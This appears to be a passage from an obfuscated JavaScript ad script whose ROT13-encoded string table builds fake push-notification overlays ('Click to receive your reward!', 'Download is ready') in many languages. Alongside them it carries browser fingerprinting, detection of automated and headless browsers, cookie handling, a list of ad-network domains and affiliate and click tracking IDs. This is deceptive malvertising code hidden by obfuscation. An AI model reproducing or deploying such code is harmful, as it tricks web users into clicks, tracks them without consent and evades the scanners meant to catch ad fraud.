nhgb',tP:'onpxtebhaq-vzntr',rP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",CP:'zvk-oyraq-zbqr',oP:'bireynl',OP:'0.3',FP:'vavgvny',fP:'svygre',ZP:'vaireg(100%)',yP:'0.2',gP:'obeqre',KP:'0.87rz',GP:'0.5rz',RP:'3rz',HP:'#5n984280',hP:'#2o5278',eP:'eton(255, 255, 255, 1)',iP:'1.8rz 1.8rz 1.8rz 0',mP:'0 1ck 2ck #10232s26',zP:'70%',wP:'400ck',NP:'6%',cP:'genafyngr(-50%,0)',DP:'#182533',AP:'0 0 2rz 0',TP:'1.8rz 1.8rz 0.6rz 0.6rz',uP:'onpxtebhaqFvmr',MP:'pbire',LP:'-0.8rz -0.8rz 1.6rz',nP:'obeqre-pbybe',EP:'eton(0,0,0,0.5)',qP:'-5.7rz',bP:'-0.85rz',UP:'onpxtebhaqPbybe',QP:'eto(158 158 158 / 70%)',IP:'0 0 1rz 0',JP:'63ck',BP:'110ck',SP:'-15ck',VP:'13iu',lP:'-0.8rz',XP:'#rprrrn',YP:'400',jP:'0.9rz 0',pP:'#007nss',sP:'87%',vt:'0.6rz',at:'znetvaGbc',Wt:'7ck',kt:'-6.5rz',xt:'1.3rz',dt:'vaurevg',Pt:'500',tt:'0.4rz 0.4rz 1rz 1rz',rt:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",Ct:'#q9rrqo',ot:'12ck 20ck 12ck 40ck',Ot:'0.9rz',Ft:'16ck',ft:'-8ck',Zt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',yt:'obeqre-gbc-evtug-enqvhf',gt:'30%',Kt:'eto(45, 79, 55)',Gt:'-4.2rz',Rt:'navzngvbaQhengvba',Ht:'1.3f',ht:'navzngvbaAnzr',et:'znvaOhggbaFubj',it:'navzngvbaGvzvatShapgvba',mt:'onpxjneqf',zt:'@xrlsenzrf znvaOhggbaFubj',wt:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Nt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',ct:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Dt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',At:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',Tt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',ut:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',Mt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Lt:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',nt:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',Et:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',qt:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',bt:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',Ut:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',Qt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',It:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',Jt:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Bt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',St:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',Vt:'#ppp',lt:'1.2rz',Xt:'0.4rz',Yt:'-2.8rz',jt:'genafyngrK(-50%)',pt:'1.4rz',st:'0.3rz 1rz 0.2rz',vr:'-6rz',ar:'0.2rz 0.7rz 0.3rz',Wr:'#0304054s',kr:'trgGvzr',xr:'fyvpr',dr:'yvar',Pr:'enpr',tr:'vacntr-chfu.pbz',rr:'_',Cr:'snxrchfuPbafvqreFnsrNern',or:'fglyr',Or:'gnoyr',Fr:'pybfrUnaqyre',fr:'ubireUnaqyre',Zr:'pyvpxUnaqre',yr:'sbphfUnaqyre',gr:'hcqngr',Kr:'pybfrPbagragPynffAnzr',Gr:'urnqrePynffAnzr',Rr:'ohggbaRyrzragf',Hr:'jevgnoyr',hr:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',er:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',ir:'Pbagvahr',mr:'npqpqa.pbz',zr:'qbar',wr:'vfNeenl',Nr:'trgCebgbglcrBs',cr:'shapgvba',Dr:'yratgu',Ar:'flzoby',Tr:'0%',ur:'99%',Mr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Lr:'ercynpr',nr:'flap',Er:'zngpu',qr:'trgUvtuRagebclInyhrf',br:'erfbyir',Ur:'jva',Qr:'qbp',Ir:'qbpRyrzrag',Jr:'qngnfrg',Br:'fep',Sr:'unfu',Vr:'JroNcc',lr:'ahzore',Xr:'k',Yr:'l',jr:'90%',pr:'znk',sr:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',vC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',aC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',WC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',kC:'bcra',xC:'nccyl',dC:1200,PC:'trgFrggvatf',tC:'qvfcynlOnaaref',rC:'pybfrRkvfgvatOnaaref',CC:'snxrchfuSCF',oC:'fraq',OC:'pynffAnzr',FC:'vsenzr_ynaqvat_hey',fC:'ugzy_grzcyngr',ZC:'oyheCntr',yC:'snxrchfuPybfrOhggbaCbfvgvba',gC:'unfSbphf',KC:'ivfvoyr',GC:'vavg',RC:' vf abg vgrenoyr',HC:'@@vgrengbe',hC:'@@gbFgevatGnt',eC:'TrarengbeShapgvba',iC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',mC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",zC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',wC:'Pnaabg pnyy n pynff nf n shapgvba',NC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',cC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',DC:'Sbegmhsnuera',AC:'Fpuyvr%P3%9Sra',TC:'Pybfr',uC:'Pbagvahne',MC:'Preene',LC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',nC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',EC:'Pbagvahre',qC:'Srezre',bC:'Zrynawhgxna',UC:'Zrahghc',QC:'Pbagvahner',IC:'Puvhqrer',JC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',BC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',SC:'%R7%O6%9N%R3%81%91%R3%82%8O',VC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',lC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',XC:'%RO%8O%NO%RN%O8%O0',YC:'Grehf',jC:'Qbbetnna',pC:'Fyhvgra',sC:'Srpune',vo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',ao:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',Wo:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',ko:'%R0%O8%9O%R0%O8%O4%R0%O8%94',xo:'Qrinz',do:'Xncngznx',Po:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',to:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',ro:'Gv%R1%ON%OSc%20g%R1%OO%N5p',Co:'%P4%90%P3%O3at',oo:'%R7%O9%OP%R7%ON%8P',Oo:'%R8%N6%81%R9%97%9P%R9%96%89',Fo:'fgnpx',fo:5381,Zo:'naqebvq',yo:'Znpvagbfu',go:'sversbk',Ko:'tv',Go:'HPOebjfre\\/',Ro:'Irefvba\\/[^F]+Fnsnev',Ho:'Rqtr\\/\\q+',ho:'LnOebjfre',eo:'Znp BF.*Jro[xX]vg.*Vafgntenz',io:'SONI\\/',mo:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',zo:'GryrtenzJroivrjCebkl',wo:function(a,b){return new RegExp(a,b)},No:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',co:'ugzy',Do:'ivrjcbeg',Ao:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',To:'rirelgno',uo:'snxrchfuRirelCntr',Mo:'snxrchfuHavdhrCntr',Lo:'snxrchfuNhgbErserfuBaNpgvivgl',no:'pnc',Eo:'serd',qo:'snxrchfuVaqrcraqragGvzrbhgFgneg',bo:'gvzrbhg',Uo:'vagreiny',Qo:'vaareJvqgu',Io:'vaareUrvtug',Jo:420,Bo:5e3,So:36,Vo:'snxrchfuMbarVq',lo:'snxrchfuCbfvgvbaK',Xo:'snxrchfuShyyfperra',Yo:'cbfvgvbaL',jo:'shyyfperra',po:'cbfvgvbaK',so:'tp',vO:'qv',aO:'snxrchfuVtaberJvqrCntr',WO:'snxrchfuVtaberFnaqobk',kO:'snxrchfuVafregIvrjcbeg',xO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',dO:'snxrchfuSrrqHey',PO:'snxrchfuErdhrfgIne',tO:'snxrchfuLzvq',rO:'snxrchfuBayvarSvygengvba',CO:'sbeprVc',oO:'sbeprOnaare',OO:'sbeprOenapu',FO:'wfba',fO:'zrgubq',ZO:'TRG',yO:'jvguPerqragvnyf',gO:'pbagragGlcr',KO:'nccyvpngvba/wfba',GO:'hey',RO:'401',HO:'CBFG',hO:'qngn',eO:'ryrzrag',iO:'fgbc',mO:'snxrchfuMVaqrk',zO:'phfgbzFglyrf',wO:'15ck',NO:'svkrq',cO:'mVaqrk',DO:'genafcnerag',AO:'pbybeFpurzr',TO:'qnex',uO:'cneragAbqr',MO:'qbphzrag',LO:'zftFgngr',nO:'bcgvbaf',EO:'frffvba',qO:'perngrZrffntr',bO:'fhopbagnvareFglyrf',UO:'vsenzrFglyrf',QO:'trgZnkNpgvirZrffntrf',IO:'vafregOrsber',JO:'pbagnvare',BO:'trgIvfvoyrOnaarefPbhag',SO:'snxrchfuIvrjnovyvglPybfrHey',VO:'snxrchfuIvrjnovyvglPyvpxHey',lO:'pyvpxOhggbafBayl',XO:'vtaberPbagragOhggbaf',YO:'snxrchfuIvtarggrOhggba',jO:'snxrchfuIvtarggrOhggbaYnathntr',pO:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',sO:'ohggbaf',vF:'pbagrag',aF:'fxvaFglyrf',WF:'snxrchfuVfNq',kF:'snxrchfuVfNqYvtug',xF:'snxrchfuEGY',dF:'snxrchfuOvtVzntr',PF:'perngrOhggbafPbagnvare',tF:'snxrchfuPybfrBaUbire',rF:'snxrchfuSbeprPybfrOhggba',CF:'gtFxvaBcgvbaf',oF:'gbhpufgneg',OF:'zbhfrqbja',FF:'pyvpx',fF:'vfShyyfperra',ZF:'baYbnq',yF:'snxrchfuGenafcneragOt',gF:'5ck',KF:'1%',GF:'98%',RF:'rzcgl',HF:'sebz',hF:'pbafgehpgbe',eF:'Trarengbe',iF:'fgebxr-qnfubssfrg',mF:'[nA]',zF:'t',wF:'Puebzr\\/([0-9]+)',NF:'PevBF\\/([0-9]+)',cF:'znkGbhpuCbvagf',DF:'hfreNtragQngn',AF:'erirefr',TF:'fpe',uF:'fperra',MF:'jnvgSbeRyrzrag',LF:'zrgn',nF:'ybpngvba',EF:'Gryrtenz',qF:'vagrefgvgvny-oyhe',bF:'ragevrf',UF:'pyvragK',QF:'pyvragL',IF:'0;',JF:'genafyngrL(-20ck) fpnyr(.1);',BF:'1;',SF:'genafyngrL(0) fpnyr(1);',VF:'Nqfgreen',lF:'?',XF:'&',YF:'zrgn[anzr=ivrjcbeg]',jF:'hfreVq',pF:'erdhrfg:bnvq',sF:'bcgvbafErdhrfg',vf:'qvi',af:'zbhfrzbir',Wf:'zbhfrbhg',kf:'vsenzr',xf:'fcna',df:'c',Pf:'vzt',tf:'reebe',rf:'erzbirPuvyq',Cf:'vgrengbe',of:'gbFgevatGnt',Of:'qvfcynlAnzr',Ff:'gbCevzvgvir',ff:'bagvzrbhg',Zf:'baybnq',yf:'pncgherFgnpxGenpr',gf:'vCubar|vCnq|vCbq',Kf:'bcren',Gf:'bce',Rf:'PevBF\\/',Hf:'SkvBF',hf:5,ef:'obql',if:'perngrRyrzrag',mf:'anzr',zf:'nccraqPuvyq',wf:'qbznva',Nf:'srrqQbznva',cf:'mbar',Df:'fqx',Af:'bcraYvax',Tf:'wsfa',uf:'X',Mf:'qdzc',Lf:'w',nf:'vqhsd',Ef:'x',qf:'qdzcZrxmb',bf:'Z',Uf:'vqhsdZrxmb',Qf:'o',If:'cdehmdOqnodqsx',Jf:'R',Bf:'L',Sf:'F',Vf:'rdrrhnmRsnqzfd',lf:'knbzkRsnqzfd',Xf:'P',Yf:'hmcdwdcCA',jf:'T',pf:'qtmshld',sf:'u',vZ:'bnnjhd',aZ:'i',WZ:'sgdm',kZ:'B',xZ:'gnrsmzld',dZ:'J',PZ:'ono',tZ:'p',rZ:'fds',CZ:'dmtldqzakd',oZ:'O',OZ:'knbzshnm',FZ:'D',fZ:'rdsCzsd',ZZ:'I',yZ:'U',gZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',KZ:'=([^;]*)',GZ:'m',RZ:'n',HZ:'K',hZ:'bnmbzs',eZ:'iJ',iZ:'(^|; )',mZ:'H',zZ:'rkhbd',wZ:'q',NZ:'mdws',cZ:'M',DZ:'nodm',AZ:'nmtofqzcdmddcdc',TZ:'j',uZ:'nmrtbbdrr',MZ:'V',LZ:'nmdqqnq',nZ:'y',EZ:'ots',qZ:'naidbsRsnqd',bZ:'Q',UZ:'fdsCzsd',QZ:'N',IZ:'; ozsg=/; cnlzhm=',JZ:'cnmd',BZ:'g',SZ:'qdzcnmkx',VZ:'sqzmrzbshnm',lZ:'Y',XZ:'lzsbg',YZ:'A',jZ:'; dwohqdr=',pZ:'S',sZ:'snTSBRsqhmf',vy:'d',ay:'uzktd',Wy:'E',ky:'zookx',xy:'z',dy:'qdzcvqhsd',Py:'b',ty:'G',ry:'qdrnkud',Cy:'C',oy:'=',Oy:'ke',Fy:'qdrtks',fy:'ee',Zy:'dqqnq',yy:'Xe',gy:'nodmBtqrnq',Ky:'we',Gy:'bnmszhmr',Ry:'xe',Hy:'bqdzsdNaidbsRsnqd',hy:'Ze',ey:'szqfds',iy:'oe',my:'naidbsRsnqdMzldr',zy:'Re',wy:'sgqnv',Ny:'Le',cy:'bnmshmtd',Dy:'Fe',Ay:'jdx',Ty:'zbmShyyFperraRyrzrag',uy:'pbagragQbphzrag',My:'pbagragJvaqbj',Ly:'fepqbp',ny:'uers',Ey:'ery',qy:'snxrchfuHfreVq',by:'snxrchfuQrohtHey',Uy:'snxrchfuZbavgbevatHey',Qy:'vafgnapr',Iy:'onaare_vq',Jy:'fxva',By:'vzt_hey',Sy:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',Vy:'vzc_hey',ly:'gvgyr',Xy:'Qbjaybnq vf ernql',Yy:'Gnc gb cebprrq...',jy:'erdhrfgrqNg',py:'trgYvfg',sy:'chfu',vg:'frffvbaFgneg',ag:'fubjPbhag',Wg:'ynfgFubj',kg:'vaqrkBs',xg:'fcyvg',dg:'jrochfuybtf',Pg:'fbheprMbarVq',tg:'dhrelFryrpgbe',rg:'zngpurf',Cg:'vf_cerzvhz',og:'ogb',Og:'ogm',Fg:'248_4_OF',fg:'0.0.7',Zg:'then',yg:'function',gg:'webdriver',Kg:'plugins',Gg:'screenX',Rg:'screenY',Hg:'availHeight',hg:'clientWidth',eg:'length',ig:'href',mg:'referrer',zg:'language',wg:'hidden',Ng:'undefined',cg:'getHighEntropyValues',Dg:'resolve',Ag:'test',Tg:'self',ug:'top',Mg:'geolocation',Lg:'maxTouchPoints',ng:'width',Eg:'height',qg:'outerWidth',bg:'outerHeight',Ug:'innerWidth',Qg:'innerHeight',Ig:'screen',Jg:'documentElement',Bg:'frames',Sg:'location',Vg:'document',lg:'navigator',Xg:'level',Yg:'charging',jg:'visibilityState',pg:'userAgent',sg:'hil',vK:'jsp',aK:'ng',WK:'ix',kK:'ht',xK:'pt',dK:'tt',PK:'np',tK:'Rt',rK:'nw',CK:'qt',oK:'nb',OK:'Gt',FK:'sw',fK:'Xt',ZK:'sh',yK:'Lt',gK:'mt',KK:'wy',GK:'dt',RK:'wx',HK:'Ft',hK:'ww',eK:'zt',iK:'wh',mK:'Jt',zK:'cw',wK:'it',NK:'wiw',cK:'vt',DK:'wih',AK:'ct',TK:'wfc',uK:'It',MK:'sah',LK:'lt',nK:'navlng',EK:'Et',qK:'drf',bK:'Qt',UK:'wgl',QK:'st',IK:'tb',JK:'Dt',BK:'btz',SK:'Tt',VK:'bto',lK:'Kt',XK:'pnt',YK:'Ht',jK:'pnrc',pK:'bml',sK:'ot',vG:'bmi',aG:'Ot',WG:'vsbl',kG:'at',xG:'navigate',dG:'xt',PG:'reload',tG:'jt',rG:'back_forward',CG:'rt',oG:'Nt',OG:'prerender',FG:'At',fG:'St',ZG:'userAgentData',yG:'Ct',gG:'hasOwnProperty',KG:'Ut',GG:'sendBeacon',RG:'bt',HG:'callPhantom',hG:'Bt',eG:'_phantom',iG:'Zt',mG:'canvas',zG:'Mt',wG:'WEBGL_debug_renderer_info',NG:'gt',cG:'rpp',DG:'et',AG:'tzo',TG:'Wt',uG:'ts_detected',MG:'Pt',LG:'jsua',nG:'yt',EG:'npn',qG:'ft',bG:'uid',UG:'ut',QG:'tz',IG:'Vt',JG:'nap',BG:'Yt',SG:'eval',VG:'kt',lG:'hc',XG:'wt',YG:'dm',jG:'nt',pG:'rtt',sG:'hR',vR:'ch_obj',aR:'tR',WR:'oscpu',kR:'RR',xR:'ch_obj_index',dR:'qR',PR:'win_keys_length',tR:'GR',rR:'color_depth',CR:'XR',oR:'vendor',OR:'LR',FR:'gamepads',fR:'mR',ZR:'color_gamut',yR:'dR',gR:'pfl',KR:'FR',GR:'csi',RR:'zR',HR:'clt',hR:'JR',eR:'hidden_iframe',iR:'iR',mR:'bat',zR:'vR',wR:'hints',NR:'cR',cR:'(iphone|ipad|android|(windows phone))',DR:'IR',AR:'lR',TR:'timeZone',uR:'ER',MR:'createElement',LR:'QR',nR:'getExtension',ER:'sR',qR:'chrome',bR:'DR',UR:'performance',QR:'TR',IR:'qualityOptions',JR:'KR',BR:'clientHints',SR:'HR',VR:'getBattery',lR:'pR',XR:'experimental-webgl',YR:'oR',jR:'webgl',pR:'OR',sR:'aR',vH:'7936zdyhub8iy9ajnkr4nm',aH:'xR',WH:'encodeURIComponent',kH:'jR',xH:'catch',dH:'rR',PH:'getTimezoneOffset',tH:'NR',rH:'getContext',CH:'AR',oH:'getParameter',OH:'SR',FH:'ri',fH:'CR',ZH:'rv',yH:'UR',gH:'saw',KH:'bR',GH:'ch',RH:'BR',HH:'pd',hH:'ZR',eH:'wd',iH:'MR',mH:'nl',zH:'gR',wH:'nls',NH:'eR',cH:'platform_detector',DH:'WR',AH:'nes',TH:'PR',uH:'blth',MH:'yR',LH:'string',nH:'fR',EH:'btoa',qH:'uR',bH:'UNMASKED_RENDERER_WEBGL',UH:'VR',QH:'HeadlessChrome',IH:'YR',JH:'(chrome|chromium)',BH:'kR',SH:'opera',VH:'wR',lH:'nR',XH:'model',YH:'hq',jH:'platform',pH:'tq',sH:'platformVersion',vh:'Rq',ah:'uaFullVersion',Wh:'qq',kh:'Gq',xh:'resolvedOptions',dh:'Xq',Ph:'Lq',th:'push',rh:'mq',Ch:'join',oh:'dq',Oh:':start',Fh:'Fq',fh:':end',Zh:'zq',yh:6,gh:'Jq',Kh:7,Gh:'iq',Rh:8,Hh:9,hh:'cq',eh:'Iq',ih:11,mh:'lq',zh:12,wh:'Eq',Nh:13,ch:'Qq',Dh:14,Ah:'sq',Th:'Dq',uh:16,Mh:'Tq',Lh:17,nh:'Kq',Eh:18,qh:'Hq',bh:19,Uh:'pq',Qh:20,Ih:'oq',Jh:21,Bh:'Oq',Sh:22,Vh:'aq',lh:23,Xh:'xq',Yh:24,jh:'jq',ph:25,sh:'rq',ve:26,ae:'Nq',We:27,ke:'Aq',xe:28,de:'Sq',Pe:'client_id',te:'Cq',re:'unknown',Ce:'Uq',oe:'affiliate_id',Oe:'bq',Fe:'traffic_source_id',fe:'Bq',Ze:'advertiser_id',ye:'Zq',ge:'campaign_id',Ke:'Mq',Ge:'custom_id_1',Re:'gq',He:'custom_id_2',he:'eq',ee:'click_id',ie:'Wq',me:'cost',ze:'Pq',we:'method',Ne:'yq',ce:'jstag',De:'fq',Ae:'r_uid',Te:'uq',ue:'oa_id',Me:'Vq',Le:'additional_ids',ne:'Yq',Ee:'now',qe:'kq',be:'concat',Ue:'wq',Qe:'mark',Ie:'nq',Je:'name',Be:'hG',Se:'ontouchstart',Ve:'tG',le:'PluginArray',Xe:'RG',Ye:'getGamepads',je:'qG',pe:'is_android',se:'GG',vi:'is_trident',ai:'XG',Wi:'is_chromium_86_or_newer',ki:'LG',xi:'is_chromium',di:'mG',Pi:'is_edge',ti:'dG',ri:'is_gecko',Ci:'FG',oi:'is_web_kit',Oi:'zG',Fi:'is_web_kit_606_or_newer',fi:'JG',Zi:'is_desktop_safari',yi:'iG',gi:'is_chromium_opera',Ki:'vG',Gi:'__ds3dcv__',Ri:'cG',Hi:'stringify',hi:'IG',ei:'mobile',ii:'lG',mi:'-2',zi:'EG',wi:';',Ni:'QG',ci:'parse',Di:'sG',Ai:'clientId',Ti:'DG',ui:'affiliateId',Mi:'TG',Li:'trafficSourceId',ni:'KG',Ei:'advertiserId',qi:'HG',bi:'campaignId',Ui:'pG',Qi:'customId1',Ii:'oG',Ji:'customId2',Bi:'OG',Si:'clickId',Vi:'aG',li:'ruId',Xi:'xG',Yi:'oaId',ji:'jG',pi:'keys',si:'rG',vm:'durs',am:'NG',Wm:'DateTimeFormat',km:'AG',xm:'rec2020',dm:'SG',Pm:'p3',tm:'CG',rm:'srgb',Cm:'UG',om:'loadTimes',Om:'bG',Fm:'additionalIds',fm:'BG',Zm:'navigation',ym:'ZG',gm:'msMaxTouchPoints',Km:'MG',Gm:'onloadT',Rm:'gG',Hm:'pageT',hm:'eG',em:'startE',im:'WG',mm:'tran',zm:'PG',wm:'phantomjs